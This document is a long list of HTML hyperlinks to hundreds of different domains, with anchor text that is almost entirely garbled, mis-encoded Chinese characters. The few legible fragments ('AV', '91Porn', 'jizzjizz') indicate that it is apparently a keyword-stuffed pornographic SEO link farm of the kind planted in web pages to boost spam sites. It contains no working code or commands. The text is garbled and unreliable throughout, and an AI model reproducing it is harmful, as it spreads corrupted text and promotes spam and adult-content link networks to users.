<a href="http://m.makerschoolhouse.com" target="_blank">���޼��ձ�ϵ������ר��</a>|
<a href="http://www.cqylsjy.cn" target="_blank">2021�꾫Ʒ�þþþ�Ʒ</a>|
<a href="http://m.whitelabelledhosting.com" target="_blank">ɫ�����㽶����һ��������</a>|
<a href="http://m.nickyscruisindiner.com" target="_blank">�þþ�Ʒ������Ʒ���޾�Ʒɫ��</a>|
<a href="http://m.dadil.cn" target="_blank">�����ۺ�������һ��ֱ��ƽ̨</a>|
<a href="http://www.la-fayette.com" target="_blank">�պ�?V��ҹ���߹ۿ�����</a>|
<a href="http://m.88991010.cn" target="_blank">�ձ�����XƬ���</a>|
<a href="http://www.59cg.cn" target="_blank">���޾�Ʒ����þ�ǧ��ն</a>|
<a href="http://www.hoysradt-design.com" target="_blank">��Ů�������B����������</a>|
<a href="http://storknetfamily.com" target="_blank">�۲�ӰԺһ������</a>|
<a href="http://www.unesl.com" target="_blank">ëƬ����������ѹۿ�</a>|
<a href="http://m.deai-saito.com" target="_blank">���������ؿ�Ů������</a>|
<a href="http://hb6888.com" target="_blank">�þ����������Ƶ</a>|
<a href="http://m.larang.cn" target="_blank">����ɫ���ɫ�ۺ���վ7777�ݺݺ�������Ӱ</a>|
<a href="http://hondamobilsemarang.com" target="_blank">�����������Ҹ�����Ӱ��</a>|
<a href="http://m.recn.com.cn" target="_blank">���޹���ŷ���պ���һ��Ʒ</a>|
<a href="http://m.chengyiku.com.cn" target="_blank">�����ձ�����������Ļ</a>|
<a href="http://apenzel.com" target="_blank">������Ʒɫ��AV��������</a>|
<a href="http://ipxnase.com" target="_blank">���޾�����һ����������</a>|
<a href="http://www.bitclock.cn" target="_blank">����AVͼƬ���߹ۿ�</a>|
<a href="http://hngengxin.com.cn" target="_blank">�������糱���߹ۿ�</a>|
<a href="http://9igolf.cn" target="_blank">��������AV����һ������</a>|
<a href="http://www.dianshangcheng.cn" target="_blank">�й���Ů�����Ƶ����</a>|
<a href="http://www.jwrtech.com" target="_blank">99��Ƶ��������</a>|
<a href="http://m.bleufarm.com" target="_blank">��Ƶ������������ģ��</a>|
<a href="http://www.80600.net" target="_blank">�����պ�ŷ����Դ��վ</a>|
<a href="http://m.cqfangshui.com" target="_blank">�ձ�����ɫ�ۺ���</a>|
<a href="http://www.clairbnb.com" target="_blank">�����㶮�ĵ�������վ</a>|
<a href="http://sweetk.net" target="_blank">�����Ϸ�žž�໽�</a>|
<a href="http://m.nyguanggao.com" target="_blank">������������1��2��3��</a>|
<a href="http://pazhou.net.cn" target="_blank">������Ļ������������</a>|
<a href="http://cj1688.cn" target="_blank">���˲����˲�����</a>|
<a href="http://www.alizheng.com" target="_blank">�������һ��ëƬ</a>|
<a href="http://m.hd800.cn" target="_blank">�鶹AVһ�����������þ�</a>|
<a href="http://sassandperil.com" target="_blank">�þù�������һ������</a>|
<a href="http://sfdec.com" target="_blank">���޹�����Ʒһ������ŷ��</a>|
<a href="http://0565dy.cn" target="_blank">����һ�����������þ���վ</a>|
<a href="http://www.victory-bikes.com" target="_blank">���޹���ŷ������˿���պ�</a>|
<a href="http://www.gamamia.com" target="_blank">ɫ�ۺ�ɫ�ۺϾþ��ۺ�Ƶ��88</a>|
<a href="http://www.sbamc.com" target="_blank">����ɫ��һ�������������߹ۿ�</a>|
<a href="http://ovecr.cn" target="_blank">�����պ�������Ʒ��һҳһ��</a>|
<a href="http://m.gxzn168.com" target="_blank">99��Ʒ������Ů�������߲���</a>|
<a href="http://m.sfdec.com" target="_blank">���۱��ִ����������Ƶ</a>|
<a href="http://www.giocamoto.com" target="_blank">�պ���Ʒ�þþ�һ��</a>|
<a href="http://www.bwmall.cn" target="_blank">Ů��ҹҹ���߳�ˬA��Ƭ��ý</a>|
<a href="http://www.cfsjs.com" target="_blank">������ҹ��Ʒ888���벻��</a>|
<a href="http://m.ahzhuohan.com" target="_blank">һ������������޾�Ʒר��</a>|
<a href="http://itsthefinalcountdown.com" target="_blank">�þþþþ������պ�ŷ��</a>|
<a href="http://m.promocodefor20.com" target="_blank">2021��Ʒ����������</a>|
<a href="http://www.dgmi.com.cn" target="_blank">���޾�Ʒ�þþ�������Ļ��Ů</a>|
<a href="http://m.suannaiji9.com" target="_blank">91�������޾�Ʒһ��</a>|
<a href="http://joyburnworth.com" target="_blank">�����������Ҹ�����Ӱ��</a>|
<a href="http://m.blackandes.com" target="_blank">��Ʒ��������þþ��ɫ</a>|
<a href="http://m.itcompaniesin.com" target="_blank">�þþžŹ�����Ʒ��������</a>|
<a href="http://www.gamamia.com" target="_blank">�ݺ�ɫ����ݺݺݺ�2021</a>|
<a href="http://m.advanced-material.com" target="_blank">��Ʒ�þ�һ������</a>|
<a href="http://classysale.com" target="_blank">ŷ������һ����������</a>|
<a href="http://m.interbingo.com.cn" target="_blank">����һ������av</a>|
<a href="http://www.taoxingjia.cn" target="_blank">���ھ�Ʒ���˾þþþ�AVӰԺ</a>|
<a href="http://m.czspvip.cn" target="_blank">���߹ۿ�������Ʒ��ͨ���԰׾�Ʒ</a>|
<a href="http://www.ahcp.org.cn" target="_blank">99�þ�����һ������A��</a>|
<a href="http://www.45gold.com" target="_blank">ŷ����Ʒ�պ����߹ۿ�</a>|
<a href="http://www.scarletmask.com" target="_blank">ŷ�޳���������Ƶ���</a>|
<a href="http://m.leblancbutler.com" target="_blank">�����Կ����k�����Ƶ</a>|
<a href="http://m.bassettsslaw.com" target="_blank">��Ʒ��������һ�����������ٶ�</a>|
<a href="http://justkang.com" target="_blank">��Ʒ����һ������������������</a>|
<a href="http://www.shirazgidwani.com" target="_blank">���޾�Ʒ�þ��������츾</a>|
<a href="http://www.konghuang.cn" target="_blank">���������޾�Ʒһ������������վ</a>|
<a href="http://www.010fdc.com" target="_blank">��������һ����������TV</a>|
<a href="http://www.qmcafe.com" target="_blank">������������������av</a>|
<a href="http://www.huabangcaiwu.com" target="_blank">�պ�v����һ������</a>|
<a href="http://www.wsdanna.cn" target="_blank">������Ʒһ����������A��</a>|
<a href="http://www.tj-glg.cn" target="_blank">99�þ�.com</a>|
<a href="http://m.directfactories.net" target="_blank">������������ݺݾþ�</a>|
<a href="http://solesociety.cn" target="_blank">��������ɳ������ϵ����Դ�ع�</a>|
<a href="http://www.ptwwonline.com" target="_blank">97��������������ˬ����</a>|
<a href="http://m.blinepubs.com" target="_blank">�þ�99�����鶹һ������������</a>|
<a href="http://www.themilkbarorlando.com" target="_blank">ŷ���ۺ�ͼ�����ۺ�����</a>|
<a href="http://www.wugangxinwen.cn" target="_blank">�þ���ѳ�����Ƶ</a>|
<a href="http://m.thecik.com" target="_blank">�����ձ�va��ҹ������Ļ�þ�</a>|
<a href="http://modegrp.com" target="_blank">��ݮ����Ƶ���߹ۿ����</a>|
<a href="http://bookiescanlose.com" target="_blank">����ŷ����Ʒһ����������</a>|
<a href="http://www.nationreferrals.com" target="_blank">91����www��ѿ�</a>|
<a href="http://m.yzjcjy.com.cn" target="_blank">��������һ�������þü���</a>|
<a href="http://www.auroradayschool.com" target="_blank">������Ʒ��ɫ˿�����߹ۿ�</a>|
<a href="http://www.ammocreative.com" target="_blank">�պ�mv��������</a>|
<a href="http://www.domainforums.cn" target="_blank">Ի������������ĻëƬһ��</a>|
<a href="http://www.51flying.com.cn" target="_blank">www.jizzjizz</a>|
<a href="http://m.858158.cn" target="_blank">������ŮȺ����91Porn</a>|
<a href="http://life-us.com" target="_blank">���ڲ��Ź����ڳ�����</a>|
<a href="http://m.shstky56.com" target="_blank">�պ���Ʒ��������ר��������ݾ�Ʒ�þþþþþþ�</a>|
<a href="http://www.bayswaterrecovery.com" target="_blank">��ɫ��Ʒ����������Ƶ</a>|
<a href="http://www.pkpk8.cn" target="_blank">����ݳ�����ѵ�Ӱһ����������</a>|
<a href="http://m.77380.cn" target="_blank">���뾫Ʒ����һ����������98</a>|
<a href="http://www.globalnewood.com.cn" target="_blank">ɫ������A��ƬW5566��������������������Ļ����þ���</a>|
<a href="http://www.thehalloflegends.com" target="_blank">�þþþ�������������Ů�ۺ�</a>|
<a href="http://www.etaexpo.com" target="_blank">��Ʒ����AVһ����������</a>|
<a href="http://www.inamed.net" target="_blank">�þ����������찮������</a>|
<a href="http://soulweddingstory.com" target="_blank">������Ʒ�����������߿�</a>|
<a href="http://www.zhjszp.cn" target="_blank">������ƷVA���߹ۿ�˿��ӰԺ��ʮ·�����г����߹ۿ�</a>|
<a href="http://tjycsteel.cn" target="_blank">2021�����鶹�紫ý�㽶</a>|
<a href="http://best-brownie-recipes.com" target="_blank">�ٸ���ҹ����һ������</a>|
<a href="http://m.ctiinth.com" target="_blank">chinese�й���Ʒ����</a>|
<a href="http://tarracobusinessclub.com" target="_blank">���޸�����Ƶ���</a>|
<a href="http://www.023gifts.cn" target="_blank">�þõ�Ӱ��Ʒ91</a>|
<a href="http://boydns.com" target="_blank">�ٸ��þþþþþþþ�</a>|
<a href="http://m.kmgw.com.cn" target="_blank">���������a��Ƭ���߹ۿ�</a>|
<a href="http://m.dellamanodesigns.com" target="_blank">һ����������ŷ��</a>|
<a href="http://m.frenita.com" target="_blank">���߿�Ƭ����˳���Ƶ������va�����Ƶһ����������</a>|
<a href="http://marryphoto.cn" target="_blank">��Ʒ�ٸ�һ������</a>|
<a href="http://m.yeakol.com" target="_blank">�����츾�߳�������</a>|
<a href="http://www.51288453.cn" target="_blank">�����������ۺϽ�����</a>|
<a href="http://tthotels.cn" target="_blank">ŷ���պ�һ����Ƭ</a>|
<a href="http://m.arctictern.cn" target="_blank">����18��Ƶ������߹ۿ�</a>|
<a href="http://www.addforce1.cn" target="_blank">ŷ���԰�������Ļ</a>|
<a href="http://shzhanli.com" target="_blank">�������������Ƶ</a>|
<a href="http://59440.cn" target="_blank">����ŷ�������պ���Ʒ�þ�</a>|
<a href="http://m.unesl.com" target="_blank">����ֻ�о�Ʒ�þ�</a>|
<a href="http://jctiampong.com" target="_blank">�պ�һ�����������������ֱ����Ƶ</a>|
<a href="http://www.dundeepromo.com" target="_blank">���޹����պ�ŷ���ۺ�</a>|
<a href="http://aimimc.com" target="_blank">�պ�����˿���ۺ�</a>|
<a href="http://www.h8056.cn" target="_blank">����Ʒ��������һ����������ţţ</a>|
<a href="http://m.alpha-galcer.net" target="_blank">�����ۺ϶�����������</a>|
<a href="http://eldredhouse.com" target="_blank">�ҵĹ�ǿҪ���Ҹ߳�</a>|
<a href="http://asyayatirim.com" target="_blank">�պ����ձ���������ϵ��</a>|
<a href="http://m.nlvwildernesslodge.com" target="_blank">������Ʒ��ɫAV��Ѳ���</a>|
<a href="http://www.textreminders.net" target="_blank">ŷ���պ���Ʒ���޶���</a>|
<a href="http://m.thewildbuddha.com" target="_blank">www.com�þþ�</a>|
<a href="http://www.news528.cn" target="_blank">������Ʒ�׽�һ��������ѿ�</a>|
<a href="http://asyayatirim.com" target="_blank">���պ�ŷ����Ůһ�����߹ۿ�</a>|
<a href="http://m.fanghuocailiao.com" target="_blank">�������徫Ʒ���ھþ�</a>|
<a href="http://m.zhongzhua.cn" target="_blank">�й�����������Ƶ���߹ۿ�</a>|
<a href="http://m.alexisisaac.net" target="_blank">��������պ�����Ƶ��</a>|
<a href="http://alizheng.com" target="_blank">�����ۺ��������ľ�Ʒ</a>|
<a href="http://m.munaelsalvador.com" target="_blank">�þù���a���þ���ŮëƬ</a>|
<a href="http://m.sedomare.com" target="_blank">������Ƶ��Ƭ��ѹۿ�</a>|
<a href="http://m.cullmantrucks.com" target="_blank">���߹ۿ�������Ʒva</a>|
<a href="http://m.luolaijiafang.com" target="_blank">����Ů�˺;�������Ƶ���</a>|
<a href="http://formulafood.com.cn" target="_blank">��ѿ�����AƬ�����ֱ��APP</a>|
<a href="http://yunbo111.com" target="_blank">��ȫ���߹ۿ����������</a>|
<a href="http://rarebreedsports.com" target="_blank">ŷ���Ǻ�һ����������</a>|
<a href="http://www.swisstradingschool.net" target="_blank">������MV���߹ۿ�</a>|
<a href="http://dgmingk.cn" target="_blank">ŷ���������������Ƶ</a>|
<a href="http://barbarasangels.com" target="_blank">���¼����ۺ���Ů�þ�</a>|
<a href="http://www.ifengss.com" target="_blank">һ�������������޹�˾</a>|
<a href="http://lemap.cn" target="_blank">����һ��aëһ��a�����ͼƬ</a>|
<a href="http://www.cctvforsecurity.com" target="_blank">������Ƶŷ����ƵС˵</a>|
<a href="http://www.marketintelgroup.com" target="_blank">�Ĺ���������͵��Ʒ��Ƶ</a>|
<a href="http://xiandoujia.com" target="_blank">������Ʒ����һ�������þ�</a>|
<a href="http://cindyssense.com" target="_blank">����ҹ��Ʒһ����������</a>|
<a href="http://m.xinlijian.com" target="_blank">����ŷ���պ�����һ������</a>|
<a href="http://www.yuanbowuliu.cn" target="_blank">�þ�99���޾�Ʒ�þ�99��</a>|
<a href="http://www.sbcc999.cn" target="_blank">�㽶97������������ѹ���</a>|
<a href="http://jyhdf.com" target="_blank">ŷ��sese����һ������</a>|
<a href="http://m.enjoyego.cn" target="_blank">˿����οһ����������</a>|
<a href="http://www.zoflora.cn" target="_blank">�þþþ�Ʒ����һ����������GV</a>|
<a href="http://www.zhlair.com" target="_blank">���2019������Ļһҳ��ҳ</a>|
<a href="http://www.shawshoopdreams.com" target="_blank">�պ�avһ����ѿ�</a>|
<a href="http://0565dy.cn" target="_blank">��ѹ���ŷ�����ղ�a</a>|
<a href="http://www.acpf.cn" target="_blank">ŷ��88�þ��ۺ�</a>|
<a href="http://m.cigarboxdecor.com" target="_blank">�þþ�Ʒ���޸������˺�������ˬ�ܲ��˺ô��</a>|
<a href="http://www.joy89.cn" target="_blank">ŷ����������Ƶ���ҋ��</a>|
<a href="http://m.te03.cn" target="_blank">97��Ƶ���߹ۿ�����</a>|
<a href="http://www.famarabeach.com" target="_blank">��ҹ�ٸ�͵�˸߳�AƬ</a>|
<a href="http://m.gxzn168.com" target="_blank">���޹�����Ʒ�þþþ��</a>|
<a href="http://bttcjc.com" target="_blank">��ѹ��������߹ۿ�</a>|
<a href="http://m.661599.cn" target="_blank">��Ʒ����һ������������������</a>|
<a href="http://www.shzhanli.com" target="_blank">����������Ļa������</a>|
<a href="http://m.66685000.cn" target="_blank">����ɫ���������ۺ�����</a>|
<a href="http://www.drenabengourou.net" target="_blank">������Ʒ��Ƶ��Ӱ</a>|
<a href="http://www.borregopublishing.com" target="_blank">�þþ�Ʒ����99������Ʒ����</a>|
<a href="http://m.nbwmcs.com" target="_blank">AVһ������㽶������</a>|
<a href="http://fzfile.com" target="_blank">99riav������Ʒ��Ƶ</a>|
<a href="http://m.3dstruct.net" target="_blank">����ŷ���պ�aƬ�������</a>|
<a href="http://www.bdlsjm.cn" target="_blank">Ů�Ҹ߳��þþþþ�ˬˬ��Ӱ</a>|
<a href="http://svqsph.cn" target="_blank">������Ʒ�þþþ�������ɫAV</a>|
<a href="http://montehancock.com" target="_blank">������Ѻô��Ӳ��Ƶ</a>|
<a href="http://www.yosite.net" target="_blank">����91�þþþþþ�</a>|
<a href="http://www.nuleng.cn" target="_blank">���޾�Ʒ������Ļ�þò���</a>|
<a href="http://somerset.com.cn" target="_blank">һ����Ʒһ������av��վ</a>|
<a href="http://www.neqiang.cn" target="_blank">����A����������</a>|
<a href="http://www.practicecenterapp.com" target="_blank">�������һ����������AƬ18</a>|
<a href="http://m.frenita.com" target="_blank">ŷ����Ʒ���һ����������</a>|
<a href="http://m.pcmresearch.com" target="_blank">����һ����������ӰԺ</a>|
<a href="http://www.longhuaxing.com" target="_blank">����������Ļ����һ��</a>|
<a href="http://www.cullmantrucks.com" target="_blank">��Ʒһ��������������</a>|
<a href="http://fukuyama-okoku.com" target="_blank">�ؼ�ëƬˬWWW��Ѱ�</a>|
<a href="http://m.omgum.com" target="_blank">�����Զ���AAAABBBB��Ƶ</a>|
<a href="http://m.e2080.cn" target="_blank">����ձ�mv��Ļ��Ѹ�����Ƶ</a>|
<a href="http://m.ccqsh.com" target="_blank">����3p���޽����ܴ�</a>|
<a href="http://www.fatoseboatos.net" target="_blank">��Ů�߳�һ�����������ٸ�</a>|
<a href="http://www.ahwap.com" target="_blank">�þþ�Ʒ����99�þþùŴ�</a>|
<a href="http://m.best-of-sexe.com" target="_blank">��Ʒ�������������߹ۿ�</a>|
<a href="http://www.zitromar.com" target="_blank">������Ʒ����ר������Ψ������۹�����Ʒ��������Ƭ</a>|
<a href="http://yuliguo.cn" target="_blank">������Ʒ��100ҳ</a>|
<a href="http://amateurslam.com" target="_blank">��Ʒ������������������</a>|
<a href="http://m.radiowitham.com" target="_blank">Ů����ٱ���ȫ����AƬ������߲�������˳�ëƬ�Կ�</a>|
<a href="http://m.logang.cn" target="_blank">����ɫ��ɫ��www</a>|
<a href="http://m.wedding123.com.cn" target="_blank">��ҹ�������츾��������</a>|
<a href="http://m.xiaojunseo.com" target="_blank">�����ۺϹ�����Դ���߹ۿ�</a>|
<a href="http://www.spbzd.com" target="_blank">������Ļ�þþ�Ʒһ����������</a>|
<a href="http://bp49.com" target="_blank">�й�Ů����ο@China</a>|
<a href="http://www.yzjcjy.com.cn" target="_blank">������Ʒɫ��AV��������</a>|
<a href="http://alp-llc.com" target="_blank">һ��������Ѹ���ۿ�����˿��</a>|
<a href="http://jstsmp.cn" target="_blank">ŷ����һ����������</a>|
<a href="http://m.xfinapi.com" target="_blank">��Ʒ�պ�����ŷ������a</a>|
<a href="http://www.taipeesim.com" target="_blank">ŷ�����ͽ�XXXX�����ͽ�</a>|
<a href="http://www.news528.cn" target="_blank">�ݺ���������ҹҹ��2020</a>|
<a href="http://www.mister-vector.com" target="_blank">������������ݺ���ŷ���ϸ�</a>|
<a href="http://m.mickey1928.cn" target="_blank">�ٸ��þþþþþþþ�</a>|
<a href="http://www.i-s-c.cn" target="_blank">�ձ�����ŷ����Ʒ</a>|
<a href="http://barbarasangels.com" target="_blank">����һ��������Ʒ�ۿ�</a>|
<a href="http://m.digital-frame.cn" target="_blank">�þ�99��Ʒ���þ�</a>|
<a href="http://m.dahah.cn" target="_blank">ɫ�ۺϾþ������ۺ�</a>|
<a href="http://m.emove360-expo.com" target="_blank">��Ʒһ��������Ƭ</a>|
<a href="http://www.sz-hongyuandianzi.cn" target="_blank">www.�þ�91com</a>|
<a href="http://www.pkpk8.cn" target="_blank">������WWW��Ʒ������վ</a>|
<a href="http://m.lookuplands.com" target="_blank">����91��Ʒ�Ե�Ӱ</a>|
<a href="http://m.74945.cn" target="_blank">������av��������</a>|
<a href="http://flycast.net" target="_blank">97ŷ�����߾ù���</a>|
<a href="http://sxtex.net.cn" target="_blank">������Ʒvŷ����Ʒ</a>|
<a href="http://m.fatxlossxdietz.com" target="_blank">ŷ��Ⱥ���侫�������䳱��</a>|
<a href="http://www.163abc.com.cn" target="_blank">һ����������ŷ���պ�����</a>|
<a href="http://m.deai-saito.com" target="_blank">ɫ������Ʒ�þþþ�ɫ��������������������Ƶ</a>|
<a href="http://www.juliapelish.com" target="_blank">�޿����������ëƬ</a>|
<a href="http://pigcanfly.com" target="_blank">������ɫwwwwwwwww</a>|
<a href="http://m.makinmesses.com" target="_blank">����Ů��ëƬһ������</a>|
<a href="http://m.solberg-racing.com" target="_blank">���޸�����Ƶ���</a>|
<a href="http://www.digikosmo.com" target="_blank">����99��Ƶ��Ʒר��</a>|
<a href="http://m.whitelabelledhosting.com" target="_blank">99�þþ�Ʒ��ѿ�������ѷ���</a>|
<a href="http://m.njhrgj.cn" target="_blank">97������������</a>|
<a href="http://huaoutianxia.com" target="_blank">51�����������߹ۿ���ҹ����</a>|
<a href="http://jtywx.net" target="_blank">�������˾�Ʒ��������Ƶ</a>|
<a href="http://www.mister-vector.com" target="_blank">Ի������������ĻëƬһ��</a>|
<a href="http://hb6888.com" target="_blank">�����˿��ɫJK������׽�</a>|
<a href="http://www.photosgate.com" target="_blank">�þþ�Ʒ�׽���Ʒ����</a>|
<a href="http://www.qinbifa.cn" target="_blank">�����˳����߹ۿ�����</a>|
<a href="http://qbxs.cn" target="_blank">����ɫ���������ۺ�����</a>|
<a href="http://m.konansystems.net" target="_blank">av�Ʒ�˿���������</a>|
<a href="http://m.bike517.cn" target="_blank">�ۺ�ͼ������ŷ������ͼƬ</a>|
<a href="http://hzhhdq.com" target="_blank">ŷ��ë��ˮ��ڹѸ�</a>|
<a href="http://www.wordlove.net" target="_blank">ɫ��ʹɫ͵͵ɫ������AV������������������Դwww</a>|
<a href="http://www.onlineracingclub.com" target="_blank">91��Ʒ�����ۺϾþ���</a>|
<a href="http://m.crushpage.com" target="_blank">ŷ�����붯������ŷ����Ʒ</a>|
<a href="http://www.interhotelhuizhou.cn" target="_blank">99�þ�.com</a>|
<a href="http://m.immigrantslottery.com" target="_blank">�þ�����AV�ۺϺ�ɫ������</a>|
<a href="http://ipxnase.com" target="_blank">�þþ���������AƬһ����������
������ɫ��Ůһ�����������鶹
ɫ�����������ۺ϶�������</a>|
<a href="http://in58.com.cn" target="_blank">������ŮȺ����91Porn</a>|
<a href="http://m.lawandreligion.cn" target="_blank">ŷ���ۺ�ͼ�����ۺ�����</a>|
<a href="http://m.immubiorx.cn" target="_blank">ɫ͵͵����ͼ�����ۺ�</a>|
<a href="http://www.soapgoodscreative.com" target="_blank">���޹���������������</a>|
<a href="http://szgreenwater.cn" target="_blank">����ɫ���벥�����޳�av</a>|
<a href="http://m.888559.cn" target="_blank">�ݺ���������������</a>|
<a href="http://m.mycarlsbadtherapist.com" target="_blank">Ů�˹����㽶�þþ�Ʒ</a>|
<a href="http://m.shantitreeyoga.com" target="_blank">�����ۺ�һ����������</a>|
<a href="http://dgask.cn" target="_blank">�������˾�Ʒ��Ƶ���߹ۿ�</a>|
<a href="http://www.vervecomms.com.cn" target="_blank">����AV�۲��о�Ժ</a>|
<a href="http://hackcc.cn" target="_blank">���޷����츾A��������</a>|
<a href="http://m.avrc.cn" target="_blank">�ۿ�����ɫ��ɫ��ɫ��</a>|
<a href="http://www.ynzjfw.cn" target="_blank">���޾�Ʒ������Ʒ��Ů˿��</a>|
<a href="http://www.frms007.com" target="_blank">���ڵ��ֻ��ִ̼���ˬ����Ƶ</a>|
<a href="http://kurtsautoelectric.com" target="_blank">�����⾫Ʒ����̼�����</a>|
<a href="http://chateau-glory.com.cn" target="_blank">���뾫Ʒ����һ����������AV</a>|
<a href="http://m.wabartoronto.com" target="_blank">�ڵ���̫�������ڵ�С��������</a>|
<a href="http://www.friendlybriefs.com" target="_blank">������Ʒŷ��1����</a>|
<a href="http://m.te03.cn" target="_blank">͵��wc��Ůë������Ƶ</a>|
<a href="http://tyjyj.com.cn" target="_blank">�������69��Ʒ�þþþ�APP</a>|
<a href="http://m.yangminghu.com.cn" target="_blank">��ɫav��ɫ����Ƭ</a>|
<a href="http://www.gamamia.com" target="_blank">���¾�Ʒ��͵�Բ���������</a>|
<a href="http://m.vppower.cn" target="_blank">�ձ����볱��AƬ�����</a>|
<a href="http://m.027x.cn" target="_blank">97�þþ�Ʒ����һ����������</a>|
<a href="http://www.mannahuang.com" target="_blank">����˿��ŷ���պ��ۺ�</a>|
<a href="http://modafinil911.com" target="_blank">����ר������ϵ���պ���Ʒ�ٸ�</a>|
<a href="http://m.51xiaomifeng.cn" target="_blank">��������һ����������</a>|
<a href="http://www.aim99.com.cn" target="_blank">�պ�������Ļһ������</a>|
<a href="http://m.zoloft-generic.com" target="_blank">�Դ̼��þþþþþþ�</a>|
<a href="http://www.rapidmaniac.com" target="_blank">������Ʒһ�������������߹ۿ�</a>|
<a href="http://m.901424.com" target="_blank">�ձ�һ���������²���</a>|
<a href="http://www.tomsardware.com" target="_blank">���ҳ��˾�Ʒ������Ƶ</a>|
<a href="http://m.cathandhim.com" target="_blank">�����ۺ���������ɫ������</a>|
<a href="http://brandhb.com" target="_blank">һ������������޾�Ʒר��</a>|
<a href="http://iamdjace.com" target="_blank">����ŷ���պ�����һ������</a>|
<a href="http://bllsy.cn" target="_blank">ŷ��69��������</a>|
<a href="http://www.prtuap.com" target="_blank">����av�պ�av������������</a>|
<a href="http://www.socialingot.com" target="_blank">������ҹ��Ʒ888���벻��</a>|
<a href="http://www.clearcreekrental.com" target="_blank">���������ۺ����߹ۿ�</a>|
<a href="http://m.qlzone.com" target="_blank">��˾����Ʒ��Ƶһ������</a>|
<a href="http://champselysees.net.cn" target="_blank">Ӱ���ȷ�ߣߣ��Դ</a>|
<a href="http://www.bjzh.net" target="_blank">���޹�����Ʒ�۲�ӰԺ���߹ۿ�</a>|
<a href="http://lindydobbinsdesign.com" target="_blank">����һ����������BAaƬ</a>|
<a href="http://www.sasklivestock.com" target="_blank">�ձ��þþ�www�������ëƬح</a>|
<a href="http://ymtou.cn" target="_blank">�����μ�һ����������AV</a>|
<a href="http://m.55sj.cn" target="_blank">91��Ʒ�ۺϾþþ�</a>|
<a href="http://ufosdisclosed.com" target="_blank">99riav������Ʒ��Ƶ</a>|
<a href="http://m.labelboss.com" target="_blank">��Ʒ����������AV</a>|
<a href="http://dgmeixin.com.cn" target="_blank">�����պ���Ʒһ�������������߹�</a>|
<a href="http://geotex.cn" target="_blank">������Ůһ������Ƭ</a>|
<a href="http://m.lawandreligion.cn" target="_blank">�պ�����һ��������������</a>|
<a href="http://m.emove360-expo.com" target="_blank">˿������һ������������վ</a>|
<a href="http://saozuan.cn" target="_blank">��ҹ������Ѹ�����Ƶ��ַ</a>|
<a href="http://m.chinabinguan.com" target="_blank">һ�������������������Ƶ</a>|
<a href="http://darkspores.com" target="_blank">���������ײ�����Ƶ</a>|
<a href="http://www.shirazgidwani.com" target="_blank">�������߾�Ʒһ������㽶</a>|
<a href="http://m.rybart.cn" target="_blank">��������18����վ</a>|
<a href="http://m.boydns.com" target="_blank">���޾�Ʒ�þþþ�����</a>|
<a href="http://m.lczcsc.com.cn" target="_blank">����Ů�˵ĸ߳����ëƬ</a>|
<a href="http://m.xfinapi.com" target="_blank">5566��Ů������</a>|
<a href="http://www.big-thinkers.com" target="_blank">�����ۺ���������Ʒһ��</a>|
<a href="http://m.deai-saito.com" target="_blank">�þþ�Ʒ������Դ��Ƭ</a>|
<a href="http://www.sengpen.cn" target="_blank">��Ѽ�ƷAvһ�Ӿ�ʢ��</a>|
<a href="http://hjc-green.com" target="_blank">ŷ���պ����޹����ۺ���</a>|
<a href="http://m.whicn.cn" target="_blank">������Ů����ο�þ�����</a>|
<a href="http://www.cioa-cocody.com" target="_blank">�������ѹ�����Ƶ</a>|
<a href="http://marryphoto.cn" target="_blank">���찮�������þúݺ�</a>|
<a href="http://www.gzsubway.cn" target="_blank">�����ѹۿ�������Ƶ��ȫ</a>|
<a href="http://m.pnbank.com.cn" target="_blank">�й�����Ů����ζHDXX����</a>|
<a href="http://gold2cashexchange.com" target="_blank">�պ�������Ļһ������</a>|
<a href="http://fantasy8.com.cn" target="_blank">��Ʒ���޶���������Ļ</a>|
<a href="http://www.ahmos-eg.com" target="_blank">�þþþþþ����˵�Ӱ</a>|
<a href="http://www.4mobilesites.com" target="_blank">ɫ͵͵����������ˬ����ģ</a>|
<a href="http://m.amdc8.com" target="_blank">ɫ���ۺϾþ�������Ļ��</a>|
<a href="http://m.firsttimefoods.com" target="_blank">�ձ������Ƶһ��һ��</a>|
<a href="http://iv2-technologies.com" target="_blank">��������պ�����Ƶ��</a>|
<a href="http://www.futbr.com" target="_blank">�������������ۺ�A��</a>|
<a href="http://www.photosgate.com" target="_blank">��Ʒ����һ������������������</a>|
<a href="http://www.yozon.com.cn" target="_blank">����һ���������</a>|
<a href="http://my00852.com" target="_blank">�鶹�ٸ�����com</a>|
<a href="http://thailandtemple.com" target="_blank">91�Ⱦþ����Ƶ��Ʒ����69</a>|
<a href="http://www.nlvwildernesslodge.com" target="_blank">�պ�һ�������������������Ƶ</a>|
<a href="http://www.meghanchase.com" target="_blank">ŷ���պ��ձ�����Ұ����</a>|
<a href="http://lrzfw.com" target="_blank">����A������һ����������</a>|
<a href="http://m.shcom.net" target="_blank">����ר��6080YY��Ӱ</a>|
<a href="http://nlvwildernesslodge.com" target="_blank">���޵�һ��ŷ�������ۺ�86</a>|
<a href="http://m.bradtec.com" target="_blank">�þ�99��Ʒ�þþþþ��벥</a>|
<a href="http://qataresouq.com" target="_blank">������Ƶһ��������Ƶ</a>|
<a href="http://m.raokeng.cn" target="_blank">��������91һ����������APP</a>|
<a href="http://m.funyun.com.cn" target="_blank">�����㽶���ߵ�ַ����������AV����A�鶹</a>|
<a href="http://prairiesideinn.com" target="_blank">�պ�ŷ��������Ƶ�պ�ŷ��һ�������������ľ�Ʒ</a>|
<a href="http://www.bidtwice.com" target="_blank">���������޶����������������޹�����Ů�þþþ�</a>|
<a href="http://m.48955.cn" target="_blank">���2018������Ļ��ѿ�2019</a>|
<a href="http://chachah.com" target="_blank">�þþ����������þ����޳�A��V��Ӱ���߹ۿ�</a>|
<a href="http://m.chinaboxin.com" target="_blank">�þ�99��Ʒ������վ</a>|
<a href="http://m.worldfone.cn" target="_blank">���99������Ʒ����������</a>|
<a href="http://m.tztaida.cn" target="_blank">���뾫Ʒ����һ��������������ն</a>|
<a href="http://m.yangminghu.com.cn" target="_blank">�ò���Ƶ���߲���</a>|
<a href="http://m.back-pain-advisor.com" target="_blank">�ձ���ѹۿ��ձ�������Ƶ</a>|
<a href="http://m.hzxdfhs.cn" target="_blank">�����侫AV����ֻ�о�Ʒ</a>|
<a href="http://m.blogphiles.com" target="_blank">ŷ������aaaaaƬ</a>|
<a href="http://www.tyfskzp.cn" target="_blank">����һ��AV�����ٸ���Ӱ��</a>|
<a href="http://al-fath.net" target="_blank">�ձ���v��ѹۿ���Ƶ</a>|
<a href="http://www.thjcdjw.com" target="_blank">��ѹ���һ��AƬ�þþ�Ʒ</a>|
